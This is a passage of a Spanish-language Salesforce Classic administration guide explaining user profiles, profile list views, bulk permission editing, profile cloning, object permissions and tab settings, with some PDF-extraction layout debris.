

#### EDICIONES

#### Disponible en: Salesforce Classic

La configuración y los permisos disponibles serán distintos en función de la edición de Salesforce que tenga.

#### Configuración y mantenimiento de su organización de **Permisos de usuario y acceso** e permisos de usuario y acceso **Salesforce**



#### CONSULTE TAMBIÉN

<span id="page-535-0"></span>

# Perfiles

Cuando cree usuarios, asigne un perfil a cada uno. Los perfiles definen cómo acceden los usuarios a objetos y datos y qué pueden hacer en la aplicación.

Su organización incluye varios perfiles estándar en los que puede modificar un número limitado de ajustes. En organizaciones con Enterprise Edition, Performance Edition, Unlimited Edition y Developer Edition, puede utilizar perfiles estándar o crear perfiles personalizados. En los perfiles personalizados, puede modificar todas la configuraciones y todos los permisos excepto la licencia de usuario. En organizaciones con Contact Manager Edition, Group Edition y Professional Edition, puede asignar perfiles estándar a sus usuarios, pero no podrá ver o modificar los perfiles estándar y no podrá crear perfiles personalizados.

Cada perfil pertenece a exactamente un solo tipo de licencia de usuario.

Salesforce tiene dos interfaces de perfil. En función de la interfaz de usuario de perfil que esté activada en su compañía, usted puede:

- **•** [Ver y modificar perfiles en la interfaz de usuario de perfil mejorado](#page-546-0)
- **•** [Ver y modificar perfiles en la interfaz de usuario de perfil original](#page-552-0)

#### CONSULTE TAMBIÉN

[Perfiles estándar](#page-536-0) [Gestionar listas de perfiles](#page-539-0) [Modificación de varios perfiles con vista de lista de perfiles](#page-541-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# <span id="page-536-0"></span>Perfiles estándar

Cada organización incluye perfiles estándar que puede asignar a usuarios. En los perfiles estándar, puede modificar algunos ajustes.

Cada organización incluye perfiles estándar. En Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, puede utilizar perfiles estándar para crear, modificar y eliminar perfiles personalizados. En organizaciones donde no puede crear perfiles personalizados (como Contact Manager Edition, Group Edition y Professional Edition), puede asignar perfiles estándar a sus usuarios, pero no puede visualizarlos o modificarlos.

La siguiente tabla enumera los permisos utilizados habitualmente en perfiles estándar.

# EDICIONES

Disponible en: Salesforce Classic

Su edición determina qué perfiles estándar están disponibles.







#### **Nombre del perfil Permisos disponibles**

Sólo está disponible con la licencia de usuario Site.com Only.

CONSULTE TAMBIÉN [Perfiles](#page-535-0) [Permisos de usuario](#page-584-0)

## <span id="page-539-0"></span>Gestionar listas de perfiles

Cuando cree usuarios, asigne un perfil a cada uno. Los perfiles definen cómo acceden los usuarios a objetos y datos y qué pueden hacer en la aplicación. Para ver los perfiles en su organización, en Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.

#### Visualización de listas de perfil mejoradas

Si tiene activada la vista de listas de perfil mejorada en su organización, puede utilizar otras herramientas para personalizar, navegar, gestionar y modificar datos de lista.

- **•** Mostrar una lista filtrada de los perfiles seleccionando una vista de lista desplegable.
- **•** Eliminar una vista seleccionándola en la lista desplegable y haciendo clic en **Eliminar**.
- **•** [Crear una vista de lista o modificar una vista existente.](#page-540-0)
- **•** [Crear un perfil.](#page-542-0)
- **•** Imprimir la vista de lista haciendo clic en
- **•** Actualizar la vista de lista después de crear o modificar una vista haciendo clic en el ...........
- **•** [Modificar permisos directamente en la vista de lista.](#page-541-0)
- **•** Ver o modificar un perfil haciendo clic en su nombre.
- **•** Eliminar un perfil personalizado haciendo clic en **Eliminar** junto a su nombre.

Nota: No puede eliminar un perfil asignado a un usuario, incluso si el usuario es inactivo.

#### Visualización de lista de perfiles básicos

- **•** [Crear un perfil.](#page-542-0)
- **•** Ver o modificar un perfil haciendo clic en su nombre.
- **•** Eliminar un perfil personalizado haciendo clic en **Eliminar** junto a su nombre.

#### CONSULTE TAMBIÉN

[Modificación de varios perfiles con vista de lista de perfiles](#page-541-0) [Perfiles](#page-535-0)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para ver los perfiles e imprimir las listas de perfiles:

**•** "Ver parámetros y configuración"

Para eliminar las vistas de listas de perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

Para eliminar perfiles personalizados:

**•** "Gestionar perfiles y conjuntos de permisos"
### <span id="page-540-0"></span>Creación y modificación de vistas de listas de perfiles

Si tiene activado [las vistas de lista de perfil mejoradas](#page-439-0) en su organización, puede crear vistas de listas de perfiles para mostrar un conjunto de perfiles con los campos que seleccione. Por ejemplo, puede crear una vista de lista de todos los perfiles en los que está activado "Modificar todos los datos".

- **1.** En la página Perfiles, haga clic en **Crear nueva vista** o seleccione una vista y haga clic en **Modificar**.
- **2.** Escriba el nombre de la vista.
- **3.** En Especificar criterios de filtro, especifique las condiciones que deben cumplir los elementos de la lista, como *Modificar todos los datos igual a Verdadero*.
	- **a.** Ingrese un nombre de configuración o haga clic en el icono de consulta **N** para buscar y seleccionar la configuración que desee.
	- **b.** Seleccione un operador de filtro.
	- **c.** Ingrese el valor que desee buscar.
	- **d.** Para especificar otra condición de filtro, haga clic en **Agregar nueva**. Puede especificar hasta 25 filas de condición de filtro.

Para eliminar una fila de condición de filtro y eliminar sus valores, haga clic en el icono de eliminar fila  $\star$ .

- **4.** En Seleccionar las columnas para mostrar, especifique las configuraciones de perfil que desee que aparezcan como columnas en la vista de lista.
	- **a.** En la lista desplegable Buscar, seleccione el tipo de ajuste que desea buscar.
	- **b.** Ingrese la totalidad o parte de la palabra de la configuración que desee agregar y haga clic en **Buscar**.

Nota: Si la búsqueda devuelve más de 500 valores, no aparecerá ningún resultado. Utilice los pasos anteriores para restringir los criterios de búsqueda y mostrar menos resultados.

- **c.** Para agregar o eliminar columnas, seleccione uno o más nombres de columna y haga clic en la flecha **Agregar** o **Quitar**.
- **d.** Utilice las flechas **Principio**, **Arriba**, **Abajo** y **Final** para ordenar las columnas en la secuencia que desee.

Puede agregar hasta 15 columnas en una vista de lista única.

**5.** Haga clic en **Guardar** o, si va a duplicar una vista existente, asígnele otro nombre y haga clic en **Guardar como**.

### CONSULTE TAMBIÉN

[Modificación de varios perfiles con vista de lista de perfiles](#page-541-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para crear, modificar y eliminar vistas de listas de perfiles:

### <span id="page-541-0"></span>Modificación de varios perfiles con vista de lista de perfiles

Si tiene activado [vistas de lista de perfiles mejoradas](#page-439-0) en su organización, puede modificar los permisos en hasta 200 perfiles directamente desde la vista de lista, sin acceder a las páginas de perfiles individuales. Las celdas que pueden modificarse muestran un icono de lápiz ( ) cuando pasa el ratón por encima de la celda, mientras que las celdas que no pueden modificarse muestran un icono de candado (e). En algunos casos, como en los perfiles estándar, se muestra el icono de lápiz, pero la configuración no se puede modificar.

Advertencia: Tenga cuidado cuando modifique perfiles con este método. Como los perfiles afectan a los derechos de acceso fundamentales de un usuario, la modificación masiva puede tener un efecto en todos los usuarios de su organización.

Para modificar los permisos en uno o más perfiles:

- **1.** Seleccione o [cree](#page-540-0) una vista de lista que incluya los perfiles y permisos que desee modificar.
- **2.** Para modificar varios perfiles, seleccione la casilla de verificación junto a cada perfil que desee modificar. Si selecciona perfiles en varias páginas, Salesforce recuerda los perfiles que están seleccionados.
- **3.** Haga doble clic en el permiso que desee modificar. Para modificar varios perfiles, haga doble clic en el permiso de cualquiera de los perfiles seleccionados.
- **4.** En el cuadro de diálogo que aparece, active o desactive el permiso. En algunos casos, si cambia un permiso también podrá cambiar otros permisos. Por ejemplo, si "Personalizar aplicación" y "Ver parámetros y configuración" están desactivadas y activa "Personalizar aplicación," luego "Ver parámetros y configuración" se activará también. En este caso, el cuadro de diálogo muestra los permisos afectados.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# PERMISOS DE USUARIO

Para modificar múltiples perfiles desde la vista de lista:

**•** "Gestionar perfiles y conjuntos de permisos" Y

"Personalizar aplicación"

- **5.** Para cambiar varios perfiles, seleccione **Todos los** *n* **registros seleccionados** (donde *n* es el número de perfiles que ha seleccionado).
- **6.** Haga clic en **Guardar**.

### Nota:

- **•** En perfiles estándar, la modificación en línea sólo está disponible para los permisos "Inicio de sesión único" y "Repercusión de las divisiones".
- **•** Si modifica varios perfiles, solo se cambiarán los perfiles que admiten el permiso que está modificando. Por ejemplo, si utiliza la modificación en línea para agregar "Modificar todos los datos" a múltiples perfiles pero, debido a su licencia de usuario el perfil no cuenta con "Modificar todos los datos", el perfil no cambiará.

Si se produce un error, se muestra un mensaje de error, con el perfil y una descripción de cada error. Haga clic en el nombre del perfil para abrir la página de detalles del perfil. Los perfiles seleccionados aparecerán en la ventana de error atenuados y tachados.

Nota: Para ver la consola de errores, debe haber desactivado el bloqueo de elementos emergentes en el dominio de Salesforce.

Cualquier cambio que realice se registrará en el seguimiento de auditoría de configuración.

CONSULTE TAMBIÉN [Perfiles](#page-535-0)

# <span id="page-542-0"></span>Duplicar perfiles

En vez de crear nuevos perfiles, ahorre tiempo duplicando los perfiles existentes y personalizándolos.

- Sugerencia: Si duplica perfiles para activar algunos permisos o acceder a configuraciones, considere activarlos utilizando conjuntos de permisos. Para obtener más información, consulte [Conjuntos de permisos](#page-563-0).
- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** En la página de lista de perfiles, seleccione una de las siguientes opciones:
	- **•** Haga clic en **Perfil nuevo** y seleccione un perfil existente que sea similar al que desea crear.
	- **•** Si las vistas de lista de perfil están activadas, haga clic en **Duplicar** junto a un perfil que sea similar al que desea crear.
	- **•** Haga clic en el nombre de un perfil que sea similar al que desea crear y, a continuación, en la página del perfil, haga clic en **Duplicar**.

Un perfil nuevo utiliza la misma [licencia de usuario](#page-492-0) que el perfil del que se ha duplicado.

- **3.** Ingrese un nombre de perfil.
- **4.** Haga clic en **Guardar**.

### <span id="page-542-1"></span>CONSULTE TAMBIÉN

[Perfiles](#page-535-0)

# Visualización de usuarios asignados a un perfil

Para ver todos los usuarios asignados a un perfil desde la página de descripción general de perfiles, haga clic en **Usuarios asignados** (en la interfaz de usuario de perfil mejorado) o **Ver usuarios** (en la interfaz de usuario de perfil original). Desde la página de usuarios asignados, puede:

- **•** [Crear uno o varios usuarios](#page-474-0)
- **•** [Restablecer las contraseñas de los usuarios seleccionados](#page-524-0)
- **•** [Modificar un usuario](#page-475-0)
- **•** Ver la página de detalles de un usuario haciendo clic en el nombre, alias o nombre de usuario
- **•** Ver o modificar un perfil haciendo clic en el nombre del perfil
- **•** Si Google Apps™ está activado en su organización, exporte los usuarios a Google y cree cuentas de Google Apps haciendo clic en **Exportar a Google Apps**

CONSULTE TAMBIÉN

[Perfiles](#page-535-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para crear perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# Modificar permisos de objeto en perfiles

Los permisos de objeto especifican el tipo de acceso de los usuarios a los objetos.

- **1.** En Configuración:
	- **•** Ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos** o
	- **•** Ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Seleccione un conjunto de permisos o un perfil.
- **3.** Dependiendo de la interfaz que utilice, realice una de las siguientes acciones:
	- **•** Conjuntos de permisos o interfaz de usuario de perfil mejorado: en el cuadro **Configuración de búsqueda...**, ingrese el nombre del objeto y selecciónelo en la lista. Haga clic en **Modificar** y, a continuación, desplácese hasta la sección Permisos de objeto.
	- **•** Interfaz de usuario de perfil original: haga clic en **Modificar** y desplácese a la sección de Permisos de objetos estándar, Permisos de objeto personalizados o Permisos de objeto externo.
- **4.** Especificar los permisos de objeto.
- **5.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Permisos de objeto](#page-584-0) [Perfiles](#page-535-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Professional Edition**, **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Conjuntos de permisos disponibles por un costo adicional en **Professional Edition** 

### PERMISOS DE USUARIO

Para ver los permisos de objeto:

**•** "Ver parámetros y configuración"

Para modificar los permisos de objeto:

- **•** "Gestionar perfiles y conjuntos de permisos" Y
	- "Personalizar aplicación"

# <span id="page-544-1"></span>Visualizar y modificar la configuración de fichas en perfiles y conjuntos de permisos

La configuración de fichas especifica si una ficha aparece en la página Todas las fichas o es visible en un conjunto de fichas.

- **1.** En Configuración:
	- **•** Ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos** o
	- **•** Ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Seleccione un conjunto de permisos o un perfil.
- **3.** Realice una de las siguientes acciones:
	- **•** Conjuntos de permisos o interfaz de usuario de perfil mejorado: en el cuadro **Configuración de búsqueda...**, ingrese el nombre de la ficha que desee, selecciónela en la lista y, a continuación, haga clic en **Modificar**.
	- **•** Interfaz de usuario de perfil original: haga clic en **Modificar** y desplácese a la sección de la ficha Configuración.
- **4.** [Especifique la configuración de fichas](#page-544-0).
- **5.** (Interfaz de usuario de perfil únicamente) Para restablecer personalizaciones de fichas de usuarios a la configuración de visibilidad de fichas que especifique, seleccione **Sobrescribir la personalización de la ficha personal del usuario**.
- **6.** Haga clic en **Guardar**.
	- Nota: Si Salesforce CRM Content está habilitado para su organización pero la casilla de verificación **Usuario de Salesforce CRM Content** no está activada en la página de detalles del usuario, la aplicación de Salesforce CRM Content no tendrá ninguna ficha.

### <span id="page-544-0"></span>CONSULTE TAMBIÉN

**[Perfiles](#page-535-0)** 

### Configuración de fichas

La configuración de fichas especifica si una ficha aparece en la página Todas las fichas o es visible en su aplicación asociada. Las etiquetas de configuración de fichas en los conjuntos de permisos son distintas a las etiquetas en perfiles.





Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver la configuración de fichas:

**•** "Ver parámetros y configuración"

Para modificar la configuración de fichas:

**•** "Gestionar perfiles y conjuntos de permisos"

EDICIONES

Disponible en: Salesforce Classic

isponible en todas las diciones excepto **Database.com**.

